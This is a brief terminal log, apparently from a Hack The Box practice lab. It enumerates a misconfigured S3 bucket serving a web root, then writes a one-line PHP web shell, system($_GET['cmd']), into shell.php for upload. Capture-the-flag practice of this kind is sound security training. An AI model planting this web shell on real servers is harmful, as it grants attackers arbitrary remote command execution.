 ❯ aws --endpoint=http://s3.thetoppers.htb s3 ls
2025-03-22 17:52:14 thetoppers.htb
❯ aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
                           PRE images/
2025-03-22 17:52:14          0 .htaccess
2025-03-22 17:52:14      11952 index.php
❯ cd ../content
❯ vi shell.php
❯ cat -l php shell.php
File: shell.php
1 <? php
2 system($_GET["cmd"]);
3 ?>
ian ~/Desktop/ian/HTB/1_StartingPoint/Tier2/Three/content
❯